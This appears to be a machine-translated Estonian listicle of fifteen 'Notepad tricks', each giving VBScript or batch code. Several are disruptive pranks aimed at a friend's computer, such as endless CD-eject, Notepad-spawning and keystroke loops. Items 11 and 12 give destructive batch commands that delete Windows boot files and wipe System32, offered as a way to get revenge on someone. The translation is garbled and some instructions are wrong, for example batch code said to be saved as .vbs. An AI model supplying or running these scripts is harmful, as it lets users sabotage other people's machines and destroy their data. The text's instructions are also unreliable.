Üks esimesi asju, mida üks arvuti õpib õppima, on rakendus, mida nimetatakse notepadiks. Peaaegu kõik teavad, mis on notepad, ja vaatamata sellele, et see on lihtne otsimine ja toimimine, millist jõudu see tegelikult omab. Võib sõna otseses mõttes hävitada kellegi arvutit notepadiga, samuti on võimalik lahendada suuri probleeme notepadiga. Ok, notepad ei tee kõike, mida ma iseseisvalt ütlesin, aga siiski. See on platvorm, kus saab kirjutada algse koodi, mida saab seejärel kompileerida ja asju. Niisiis, mõnede väikeste notepad-trikkide õppimine ei kahjusta meie väljavaateid või võib-olla saada teistsugust väljavaadet selle kohta, mida notepad tõesti teha saab.
Niisiis, siin on 15 lahe Notepadi trikke, mida peaksite proovima:
1. Jätkake CD-draivi pidevalt Notepadi abil
Kas sa ei arva, et oleks tore, kui sa suudaksid oma sõbraga mängida, tehes oma cd-draivi uuesti ja uuesti? Sisestage allolev tekst märkmikusse ja salvestage see .vbs- failina. Topeltklõpsake .vbs-failil, et seda näha.
Set oWMP = CreateObject(“WMPlayer.OCX.7?)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
2. Arvuti kasutamine Notepadi abil
Kujutlege, kui vajutate start-nupule ja siis sulgemisnupule ja siis ok-valikule, siis võiksite lihtsalt topeltklõpsata ikoonile, et süsteem välja lülitada. Allpool kirjutatud Notepadi trikkikood seda just teeb. Salvestage fail lihtsalt .vbs- failina ja vajutage seda süsteemi sulgemiseks.
@echo off
msg * System will now shut down
shutdown -c “Bye!” –s
3. Avage Notepad pidevalt oma sõbra arvutis
Lihtsalt veel üks Notepadi trikk, mida mängida oma sõbra süsteemiga, oleks käsu väljalülitamine, mis avaks oma notepadi korduvalt.
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
Salvestage see .vbs- failina ja avage see, mis juhtub.
4. Tee isiklik logiraamat või päevik
Notepadis on spetsiaalne funktsioon, mis võimaldab meil logi teha. Kasutades seda, saame teha logisid, sest notepad paneb meile kuupäeva ja kellaaja, kui me avame teatud tüüpi logifaili. Selleks kirjutage märkmikusse " .LOG " ja salvestage see soovitud nime all. Nüüd, kui avate selle konkreetse faili, näete, et notepad sisestab automaatselt selle avamise kuupäeva ja kellaaja ning seejärel saate logi salvestada ja logi salvestada.

5. Maatriksiefekt
Nüüd me räägime Notepadi trikkist, mis võib muuta meie käsuviiba selliseks, mis näeb välja nagu just maatriksfilmist välja tulnud või võib-olla midagi, mis näeb välja nagu häkkerite süsteemist. Selle tegemiseks on vaja ainult kleepida järgmine kood notepadis
@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start
Nüüd peate salvestama selle faili laiendiga .bat ja pärast seda, kui klõpsate .bat-failile, mille olete loonud, näete midagi sellist.

Väike näpunäide selle jahe efekti kohandamiseks on see, et saate muuta värvi ees olevat väärtust, st 02 värvis 02, mis tahes muu väärtusega, nagu näiteks 03; see muudab käsureale ilmuva teksti värvi.

Määrake värvile erinevad väärtused ja nautige seda.
6. Lülitage Capslock korduvalt sisse Notepadi kasutamine
Saate mängida kellegi arvutiga või ehk oma arvutiga, kirjutades skripti, mis võib korduvalt Caps Locki lülitada.
Lihtsalt kopeerige ja kleepige allolevale alla kirjutatud kood notepad.
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
loop
Nüüd salvestage see .vbs- failina ja kasutage seda maagia nägemiseks.
7. Kirjutage aeglaselt
See on trikk, mis põhjustab teksti trükkimise aeglaselt, proovida, lihtsalt kopeeri ja kleepige allolev tekst notepad ja salvestage see .vbs- failina.
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject(“WScript.Shell”)
WshShell.Run “notepad”
WScript.Sleep 100
WshShell.AppActivate “Notepad”
WScript.Sleep 500
WshShell.SendKeys “Hel”
WScript.Sleep 500
WshShell.SendKeys “lo ”
WScript.Sleep 500
WshShell.SendKeys “, ho”
WScript.Sleep 500
WshShell.SendKeys “wa”
WScript.Sleep 500
WshShell.SendKeys “re ”
WScript.Sleep 500
WshShell.SendKeys “you”
WScript.Sleep 500
WshShell.SendKeys “? ”
WScript.Sleep 500
WshShell.SendKeys “I a”
WScript.Sleep 500
WshShell.SendKeys “mg”
WScript.Sleep 500
WshShell.SendKeys “ood”
WScript.Sleep 500
WshShell.SendKeys ” th”
WScript.Sleep 500
WshShell.SendKeys “ank”
WScript.Sleep 500
WshShell.SendKeys “s! “
See ei tee midagi, vaid toob kaasa väikese viivituse eri tüüpi stringide vahel.
8. Teksti kõneks teisendamine Notepadi abil.
Lihtsalt kopeerige ja kleepige allolev kood notepadesse ja salvestage .vbs- failina. Kui seda esitate, saate dialoogiboksi, kus küsitakse, mida soovite arvutist öelda. Lõbutse hästi.
Dim message, sapi
message=InputBox("What do you want me to say?", "Speak to Me")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak message

9. Maailma Kaubanduskeskuse rünnak
Vastavalt sellele trikkile, kui sisestate lennuki numbri, mis tabas kaksiktorni, st Q33N-i notepadis ja seejärel muutke fondi tüüpi " tiiva tiitliteks " ja fontide suuruseks 72, siis näete väga imelikku asja .
See on väga lahe trikk, kuid kahjuks on see pettus, sest sellist lendu ei tabanud kaksiktorni.
10. Päise ja jaluse muutmine Notepadis
Minge märkmikusse Fail -> Lehe seadistamine ja seejärel tippige päise ja jaluse väljadesse üks neist koodidest.

& l Jätke järgnevad tähemärgid vasakule
& c Järgige järgnevad tähemärgid
& r Järgige järgnevaid tähemärke paremale
& d Praeguse kuupäeva printimine
& t Praeguse aja printimine
& f Printige dokumendi nimi
& p Printige leheküljenumber
11. Käivitusfailide kustutamine Notepadi abil
Arvuti laastamise viisiks on eemaldada failid, mis aitavad seda käivitada. Kuigi see pole soovitatav, on sellel koodil õigus seda teha.
@ECHO OFF
ATTRIB -R -S -HC:\AUTOEXEC.BAT
DEL C:\AUTOEXEC.BAT
ATTRIB -R -S -HC:\BOOT.INI
DEL C:\BOOT.INI
ATTRIB -R -S -HC:\NTLDR
DEL C:\NTLDR
ATTRIB -R -S -HC:\WINDOWS\WIN.INI
DEL C:\WINDOWS\WIN.INI
SAVE IT AS .BAT FILE.
See lülitab arvuti välja ja kustutab failid, mis on vajalikud arvuti normaalseks olekuks.
Ärge proovige seda teha oma arvutis, kui ja kuni te ei soovi kaotada kõik oma andmed.
12. System32-failide kustutamine Notepadi abil
Soovid kelleltki kätte saada? Lihtsalt kasutage seda koodi, salvestage see failina an.bat ja vaadake, mida see selle isiku süsteemiga teeb. See kustutab kõik süsteemiga töötamiseks vajalikud System32-failid.
Lihtsalt kleepige see märkmikusse ja salvestage see .bat-failina.
DEL C:\WINDOWS\SYSTEM32\*.*/Q
13. Vajutage pidevalt
Mis siis, kui soovime kasutada meie sisestusnupu funktsiooni uuesti ja uuesti, oleks parem mõte kui seda uuesti ja uuesti vajutada, kui kasutada allpool olevat koodi
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “~(enter)”
loop
Salvestage see .vbs- failina ja vaadake selle maagiat
14. Jätka tagasilööki pidevalt
Ok, me vajame tagasilükkamisnuppu, kuid mida me tahame kedagi pahandada ja teha seda uuesti ja uuesti, mehhaaniliselt vajab meie osa tööd, kuid kui me seda koodi lihtsalt kasutame, muutub see palju lihtsamaks .
MsgBox “Backspace again and again and AGAIN”
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{bs}”
loop
Salvesta .vbs- failina, et see toimiks.
15. Kirjutage midagi uuesti ja uuesti
Järgnevalt mainitakse koodi, et kirjutada midagi ikka ja jälle, mida saab kasutada selleks, et kirjutada midagi uuesti ja uuesti, kuni sa selle silmusest välja.
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “I'll be typed again and again”
loop
salvestage see .vbs- failina, et see toimiks.
Oluline märkus. Kui teil tekivad vigased tähemärgid, proovige topeltpööratud komasid uuesti koodides uuesti sisestada.